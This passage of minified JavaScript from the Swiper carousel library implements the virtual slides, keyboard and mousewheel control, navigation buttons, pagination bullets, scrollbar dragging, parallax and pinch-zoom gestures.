M=0;M<d.length;M+=1)M>=x&&M<=w&&(void 0===h||t?_.push(M):(M>h&&_.push(M),M<c&&T.push(M)));_.forEach(function(t){e.$wrapperEl.append(p(d[t],t))}),T.sort(function(t,e){return e-t}).forEach(function(t){e.$wrapperEl.prepend(p(d[t],t))}),e.$wrapperEl.children(".swiper-slide").css(g,S+"px"),E()},renderSlide:function(t,e){var i=this.params.virtual;if(i.cache&&this.virtual.cache[e])return this.virtual.cache[e];var n=i.renderSlide?Ps(i.renderSlide.call(this,t,e)):Ps('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+e+'">'+t+"</div>");return n.attr("data-swiper-slide-index")||n.attr("data-swiper-slide-index",e),i.cache&&(this.virtual.cache[e]=n),n},appendSlide:function(t){if("object"==typeof t&&"length"in t)for(var e=0;e<t.length;e+=1)t[e]&&this.virtual.slides.push(t[e]);else this.virtual.slides.push(t);this.virtual.update(!0)},prependSlide:function(t){var e=this.activeIndex,i=e+1,n=1;if(Array.isArray(t)){for(var r=0;r<t.length;r+=1)t[r]&&this.virtual.slides.unshift(t[r]);i=e+t.length,n=t.length}else this.virtual.slides.unshift(t);if(this.params.virtual.cache){var s=this.virtual.cache,a={};Object.keys(s).forEach(function(t){var e=s[t],i=e.attr("data-swiper-slide-index");i&&e.attr("data-swiper-slide-index",parseInt(i,10)+1),a[parseInt(t,10)+n]=e}),this.virtual.cache=a}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(t){if(null!=t){var e=this.activeIndex;if(Array.isArray(t))for(var i=t.length-1;i>=0;i-=1)this.virtual.slides.splice(t[i],1),this.params.virtual.cache&&delete this.virtual.cache[t[i]],t[i]<e&&(e-=1),e=Math.max(e,0);else this.virtual.slides.splice(t,1),this.params.virtual.cache&&delete this.virtual.cache[t],t<e&&(e-=1),e=Math.max(e,0);this.virtual.update(!0),this.slideTo(e,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},ia={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){zs(this,{virtual:ta({},ea,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(t){if(t.params.virtual.enabled){t.classNames.push(t.params.containerModifierClass+"virtual");var e={watchSlidesProgress:!0};Ds(t.params,e),Ds(t.originalParams,e),t.params.initialSlide||t.virtual.update()}},setTranslate:function(t){t.params.virtual.enabled&&t.virtual.update()}}};function na(){return(na=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var ra={handle:function(t){if(this.enabled){var e=fs(),i=hs(),n=this.rtlTranslate,r=t;r.originalEvent&&(r=r.originalEvent);var s=r.keyCode||r.charCode,a=this.params.keyboard.pageUpDown,o=a&&33===s,l=a&&34===s,u=37===s,c=39===s,h=38===s,d=40===s;if(!this.allowSlideNext&&(this.isHorizontal()&&c||this.isVertical()&&d||l))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&u||this.isVertical()&&h||o))return!1;if(!(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(o||l||u||c||h||d)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var p=this.$el,v=p[0].clientWidth,g=p[0].clientHeight,m=e.innerWidth,y=e.innerHeight,b=this.$el.offset();n&&(b.left-=this.$el[0].scrollLeft);for(var x=[[b.left,b.top],[b.left+v,b.top],[b.left,b.top+g],[b.left+v,b.top+g]],w=0;w<x.length;w+=1){var S=x[w];if(S[0]>=0&&S[0]<=m&&S[1]>=0&&S[1]<=y){if(0===S[0]&&0===S[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((o||l||u||c)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),((l||c)&&!n||(o||u)&&n)&&this.slideNext(),((o||u)&&!n||(l||c)&&n)&&this.slidePrev()):((o||l||h||d)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),(l||d)&&this.slideNext(),(o||h)&&this.slidePrev()),this.emit("keyPress",s)}}},enable:function(){var t=hs();this.keyboard.enabled||(Ps(t).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var t=hs();this.keyboard.enabled&&(Ps(t).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},sa={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){zs(this,{keyboard:na({enabled:!1},ra)})},on:{init:function(t){t.params.keyboard.enabled&&t.keyboard.enable()},destroy:function(t){t.keyboard.enabled&&t.keyboard.disable()}}};var aa={lastScrollTime:Os(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return fs().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t=hs(),e="onwheel"in t;if(!e){var i=t.createElement("div");i.setAttribute("onwheel","return;"),e="function"==typeof i.onwheel}return!e&&t.implementation&&t.implementation.hasFeature&&!0!==t.implementation.hasFeature("","")&&(e=t.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel"},normalize:function(t){var e=0,i=0,n=0,r=0;return"detail"in t&&(i=t.detail),"wheelDelta"in t&&(i=-t.wheelDelta/120),"wheelDeltaY"in t&&(i=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=i,i=0),n=10*e,r=10*i,"deltaY"in t&&(r=t.deltaY),"deltaX"in t&&(n=t.deltaX),t.shiftKey&&!n&&(n=r,r=0),(n||r)&&t.deltaMode&&(1===t.deltaMode?(n*=40,r*=40):(n*=800,r*=800)),n&&!e&&(e=n<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:e,spinY:i,pixelX:n,pixelY:r}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(t){var e=t,i=this;if(i.enabled){var n=i.params.mousewheel;i.params.cssMode&&e.preventDefault();var r=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(r=Ps(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!r[0].contains(e.target)&&!n.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var s=0,a=i.rtlTranslate?-1:1,o=aa.normalize(e);if(n.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;s=-o.pixelX*a}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;s=-o.pixelY}else s=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*a:-o.pixelY;if(0===s)return!0;n.invert&&(s=-s);var l=i.getTranslate()+s*n.sensitivity;if(l>=i.minTranslate()&&(l=i.minTranslate()),l<=i.maxTranslate()&&(l=i.maxTranslate()),(!!i.params.loop||!(l===i.minTranslate()||l===i.maxTranslate()))&&i.params.nested&&e.stopPropagation(),i.params.freeMode){var u={time:Os(),delta:Math.abs(s),direction:Math.sign(s)},c=i.mousewheel.lastEventBeforeSnap,h=c&&u.time<c.time+500&&u.delta<=c.delta&&u.direction===c.direction;if(!h){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var d=i.getTranslate()+s*n.sensitivity,f=i.isBeginning,p=i.isEnd;if(d>=i.minTranslate()&&(d=i.minTranslate()),d<=i.maxTranslate()&&(d=i.maxTranslate()),i.setTransition(0),i.setTranslate(d),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!f&&i.isBeginning||!p&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var v=i.mousewheel.recentWheelEvents;v.length>=15&&v.shift();var g=v.length?v[v.length-1]:void 0,m=v[0];if(v.push(u),g&&(u.delta>g.delta||u.direction!==g.direction))v.splice(0);else if(v.length>=15&&u.time-m.time<500&&m.delta-u.delta>=1&&u.delta<=6){var y=s>0?.8:.2;i.mousewheel.lastEventBeforeSnap=u,v.splice(0),i.mousewheel.timeout=ks(function(){i.slideToClosest(i.params.speed,!0,void 0,y)},0)}i.mousewheel.timeout||(i.mousewheel.timeout=ks(function(){i.mousewheel.lastEventBeforeSnap=u,v.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)},500))}if(h||i.emit("scroll",e),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),d===i.minTranslate()||d===i.maxTranslate())return!0}}else{var b={time:Os(),delta:Math.abs(s),direction:Math.sign(s),raw:t},x=i.mousewheel.recentWheelEvents;x.length>=2&&x.shift();var w=x.length?x[x.length-1]:void 0;if(x.push(b),w?(b.direction!==w.direction||b.delta>w.delta||b.time>w.time+150)&&i.mousewheel.animateSlider(b):i.mousewheel.animateSlider(b),i.mousewheel.releaseScroll(b))return!0}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}},animateSlider:function(t){var e=fs();return!(this.params.mousewheel.thresholdDelta&&t.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Os()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(t.delta>=6&&Os()-this.mousewheel.lastScrollTime<60||(t.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",t.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",t.raw)),this.mousewheel.lastScrollTime=(new e.Date).getTime(),!1)))},releaseScroll:function(t){var e=this.params.mousewheel;if(t.direction<0){if(this.isEnd&&!this.params.loop&&e.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&e.releaseOnEdges)return!0;return!1},enable:function(){var t=aa.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=Ps(this.params.mousewheel.eventsTarget)),e.on("mouseenter",this.mousewheel.handleMouseEnter),e.on("mouseleave",this.mousewheel.handleMouseLeave),e.on(t,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var t=aa.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(!this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=Ps(this.params.mousewheel.eventsTarget)),e.off(t,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};function oa(){return(oa=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var la={toggleEl:function(t,e){t[e?"addClass":"removeClass"](this.params.navigation.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=e)},update:function(){var t=this.params.navigation,e=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,n=i.$nextEl,r=i.$prevEl;r&&r.length>0&&(this.isBeginning?e(r,!0):e(r,!1),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(this.isEnd?e(n,!0):e(n,!1),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var t,e,i=this.params.navigation;(this.params.navigation=Ns(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(t=Ps(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&t.length>1&&1===this.$el.find(i.nextEl).length&&(t=this.$el.find(i.nextEl))),i.prevEl&&(e=Ps(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&e.length>1&&1===this.$el.find(i.prevEl).length&&(e=this.$el.find(i.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),e&&e.length>0&&e.on("click",this.navigation.onPrevClick),Ds(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}),this.enabled||(t&&t.addClass(i.lockClass),e&&e.addClass(i.lockClass)))},destroy:function(){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};function ua(){return(ua=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var ca={update:function(){var t=this.rtl,e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,n=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,r=this.pagination.$el,s=this.params.loop?Math.ceil((n-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>n-1-2*this.loopedSlides&&(i-=n-2*this.loopedSlides),i>s-1&&(i-=s),i<0&&"bullets"!==this.params.paginationType&&(i=s+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===e.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var a,o,l,u=this.pagination.bullets;if(e.dynamicBullets&&(this.pagination.bulletSize=u.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(e.dynamicMainBullets+4)+"px"),e.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),a=i-this.pagination.dynamicBulletIndex,l=((o=a+(Math.min(u.length,e.dynamicMainBullets)-1))+a)/2),u.removeClass(e.bulletActiveClass+" "+e.bulletActiveClass+"-next "+e.bulletActiveClass+"-next-next "+e.bulletActiveClass+"-prev "+e.bulletActiveClass+"-prev-prev "+e.bulletActiveClass+"-main"),r.length>1)u.each(function(t){var n=Ps(t),r=n.index();r===i&&n.addClass(e.bulletActiveClass),e.dynamicBullets&&(r>=a&&r<=o&&n.addClass(e.bulletActiveClass+"-main"),r===a&&n.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),r===o&&n.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next"))});else{var c=u.eq(i),h=c.index();if(c.addClass(e.bulletActiveClass),e.dynamicBullets){for(var d=u.eq(a),f=u.eq(o),p=a;p<=o;p+=1)u.eq(p).addClass(e.bulletActiveClass+"-main");if(this.params.loop)if(h>=u.length-e.dynamicMainBullets){for(var v=e.dynamicMainBullets;v>=0;v-=1)u.eq(u.length-v).addClass(e.bulletActiveClass+"-main");u.eq(u.length-e.dynamicMainBullets-1).addClass(e.bulletActiveClass+"-prev")}else d.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),f.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next");else d.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),f.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next")}}if(e.dynamicBullets){var g=Math.min(u.length,e.dynamicMainBullets+4),m=(this.pagination.bulletSize*g-this.pagination.bulletSize)/2-l*this.pagination.bulletSize,y=t?"right":"left";u.css(this.isHorizontal()?y:"top",m+"px")}}if("fraction"===e.type&&(r.find(Is(e.currentClass)).text(e.formatFractionCurrent(i+1)),r.find(Is(e.totalClass)).text(e.formatFractionTotal(s))),"progressbar"===e.type){var b;b=e.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var x=(i+1)/s,w=1,S=1;"horizontal"===b?w=x:S=x,r.find(Is(e.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+w+") scaleY("+S+")").transition(this.params.speed)}"custom"===e.type&&e.renderCustom?(r.html(e.renderCustom(this,i+1,s)),this.emit("paginationRender",r[0])):this.emit("paginationUpdate",r[0]),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,n="";if("bullets"===t.type){var r=this.params.loop?Math.ceil((e-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&r>e&&(r=e);for(var s=0;s<r;s+=1)t.renderBullet?n+=t.renderBullet.call(this,s,t.bulletClass):n+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(n),this.pagination.bullets=i.find(Is(t.bulletClass))}"fraction"===t.type&&(n=t.renderFraction?t.renderFraction.call(this,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(n)),"progressbar"===t.type&&(n=t.renderProgressbar?t.renderProgressbar.call(this,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(n)),"custom"!==t.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var t=this;t.params.pagination=Ns(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"});var e=t.params.pagination;if(e.el){var i=Ps(e.el);0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&i.length>1&&(i=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&i.addClass(e.clickableClass),i.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(i.addClass(""+e.modifierClass+e.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.addClass(e.progressbarOppositeClass),e.clickable&&i.on("click",Is(e.bulletClass),function(e){e.preventDefault();var i=Ps(this).index()*t.params.slidesPerGroup;t.params.loop&&(i+=t.loopedSlides),t.slideTo(i)}),Ds(t.pagination,{$el:i,el:i[0]}),t.enabled||i.addClass(e.lockClass))}},destroy:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",Is(t.bulletClass))}}};function ha(){return(ha=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var da={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=this.rtlTranslate,i=this.progress,n=t.dragSize,r=t.trackSize,s=t.$dragEl,a=t.$el,o=this.params.scrollbar,l=n,u=(r-n)*i;e?(u=-u)>0?(l=n-u,u=0):-u+n>r&&(l=r+u):u<0?(l=n+u,u=0):u+n>r&&(l=r-u),this.isHorizontal()?(s.transform("translate3d("+u+"px, 0, 0)"),s[0].style.width=l+"px"):(s.transform("translate3d(0px, "+u+"px, 0)"),s[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),a[0].style.opacity=1,this.scrollbar.timeout=setTimeout(function(){a[0].style.opacity=0,a.transition(400)},1e3))}},setTransition:function(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.$dragEl,i=t.$el;e[0].style.width="",e[0].style.height="";var n,r=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,s=this.size/this.virtualSize,a=s*(r/this.size);n="auto"===this.params.scrollbar.dragSize?r*s:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?e[0].style.width=n+"px":e[0].style.height=n+"px",i[0].style.display=s>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Ds(t,{trackSize:r,divider:s,moveDivider:a,dragSize:n}),this.params.watchOverflow&&this.enabled&&t.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(t){return this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY},setDragPosition:function(t){var e,i=this.scrollbar,n=this.rtlTranslate,r=i.$el,s=i.dragSize,a=i.trackSize,o=i.dragStartPos;e=(i.getPointerPosition(t)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:s/2))/(a-s),e=Math.max(Math.min(e,1),0),n&&(e=1-e);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*e;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(t){var e=this.params.scrollbar,i=this.scrollbar,n=this.$wrapperEl,r=i.$el,s=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=t.target===s[0]||t.target===s?i.getPointerPosition(t)-t.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),n.transition(100),s.transition(100),i.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),e.hide&&r.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",t)},onDragMove:function(t){var e=this.scrollbar,i=this.$wrapperEl,n=e.$el,r=e.$dragEl;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),i.transition(0),n.transition(0),r.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd:function(t){var e=this.params.scrollbar,i=this.scrollbar,n=this.$wrapperEl,r=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),n.transition("")),e.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=ks(function(){r.css("opacity",0),r.transition(400)},1e3)),this.emit("scrollbarDragEnd",t),e.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=hs(),e=this.scrollbar,i=this.touchEventsTouch,n=this.touchEventsDesktop,r=this.params,s=this.support,a=e.$el[0],o=!(!s.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},l=!(!s.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};a&&(s.touch?(a.addEventListener(i.start,this.scrollbar.onDragStart,o),a.addEventListener(i.move,this.scrollbar.onDragMove,o),a.addEventListener(i.end,this.scrollbar.onDragEnd,l)):(a.addEventListener(n.start,this.scrollbar.onDragStart,o),t.addEventListener(n.move,this.scrollbar.onDragMove,o),t.addEventListener(n.end,this.scrollbar.onDragEnd,l)))}},disableDraggable:function(){if(this.params.scrollbar.el){var t=hs(),e=this.scrollbar,i=this.touchEventsTouch,n=this.touchEventsDesktop,r=this.params,s=this.support,a=e.$el[0],o=!(!s.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},l=!(!s.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};a&&(s.touch?(a.removeEventListener(i.start,this.scrollbar.onDragStart,o),a.removeEventListener(i.move,this.scrollbar.onDragMove,o),a.removeEventListener(i.end,this.scrollbar.onDragEnd,l)):(a.removeEventListener(n.start,this.scrollbar.onDragStart,o),t.removeEventListener(n.move,this.scrollbar.onDragMove,o),t.removeEventListener(n.end,this.scrollbar.onDragEnd,l)))}},init:function(){var t=this.scrollbar,e=this.$el;this.params.scrollbar=Ns(e,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var n=Ps(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&n.length>1&&1===e.find(i.el).length&&(n=e.find(i.el));var r=n.find("."+this.params.scrollbar.dragClass);0===r.length&&(r=Ps('<div class="'+this.params.scrollbar.dragClass+'"></div>'),n.append(r)),Ds(t,{$el:n,el:n[0],$dragEl:r,dragEl:r[0]}),i.draggable&&t.enableDraggable(),n&&n[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};function fa(){return(fa=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var pa={setTransform:function(t,e){var i=this.rtl,n=Ps(t),r=i?-1:1,s=n.attr("data-swiper-parallax")||"0",a=n.attr("data-swiper-parallax-x"),o=n.attr("data-swiper-parallax-y"),l=n.attr("data-swiper-parallax-scale"),u=n.attr("data-swiper-parallax-opacity");if(a||o?(a=a||"0",o=o||"0"):this.isHorizontal()?(a=s,o="0"):(o=s,a="0"),a=a.indexOf("%")>=0?parseInt(a,10)*e*r+"%":a*e*r+"px",o=o.indexOf("%")>=0?parseInt(o,10)*e+"%":o*e+"px",null!=u){var c=u-(u-1)*(1-Math.abs(e));n[0].style.opacity=c}if(null==l)n.transform("translate3d("+a+", "+o+", 0px)");else{var h=l-(l-1)*(1-Math.abs(e));n.transform("translate3d("+a+", "+o+", 0px) scale("+h+")")}},setTranslate:function(){var t=this,e=t.$el,i=t.slides,n=t.progress,r=t.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){t.parallax.setTransform(e,n)}),i.each(function(e,i){var s=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(s+=Math.ceil(i/2)-n*(r.length-1)),s=Math.min(Math.max(s,-1),1),Ps(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){t.parallax.setTransform(e,s)})})},setTransition:function(t){void 0===t&&(t=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){var i=Ps(e),n=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(n=0),i.transition(n)})}};function va(){return(va=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var ga={getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,i=t.targetTouches[0].pageY,n=t.targetTouches[1].pageX,r=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(n-e,2)+Math.pow(r-i,2))},onGestureStart:function(t){var e=this.support,i=this.params.zoom,n=this.zoom,r=n.gesture;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!e.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;n.fakeGestureTouched=!0,r.scaleStart=ga.getDistanceBetweenTouches(t)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=Ps(t.target).closest("."+this.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=this.slides.eq(this.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),this.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(t){var e=this.support,i=this.params.zoom,n=this.zoom,r=n.gesture;if(!e.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;n.fakeGestureMoved=!0,r.scaleMove=ga.getDistanceBetweenTouches(t)}r.$imageEl&&0!==r.$imageEl.length?(e.gestures?n.scale=t.scale*n.currentScale:n.scale=r.scaleMove/r.scaleStart*n.currentScale,n.scale>r.maxRatio&&(n.scale=r.maxRatio-1+Math.pow(n.scale-r.maxRatio+1,.5)),n.scale<i.minRatio&&(n.scale=i.minRatio+1-Math.pow(i.minRatio-n.scale+1,.5)),r.$imageEl.transform("translate3d(0,0,0) scale("+n.scale+")")):"gesturechange"===t.type&&n.onGestureStart(t)},onGestureEnd:function(t){var 